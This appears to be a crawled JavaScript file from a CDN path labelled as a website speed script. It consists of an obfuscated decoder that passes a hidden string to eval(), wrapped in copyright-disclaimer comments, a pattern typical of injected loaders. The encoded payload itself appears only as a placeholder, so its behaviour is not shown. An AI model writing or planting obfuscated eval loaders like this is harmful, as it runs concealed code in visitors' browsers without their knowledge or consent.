

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn2.b-cdn.net/speedyscripts/ecmrx_8914/ecmrx_8914_2.js
body_size: 4354
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"QmgwsaFlE",45,2,25))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976